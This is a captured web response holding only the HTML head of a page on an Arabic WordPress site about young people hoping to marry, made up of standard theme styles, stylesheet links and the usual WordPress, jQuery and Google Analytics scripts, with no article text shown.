

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/43403
body_size: 23483
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>شباب حالم بالزواج &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"c7cd8f0b10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
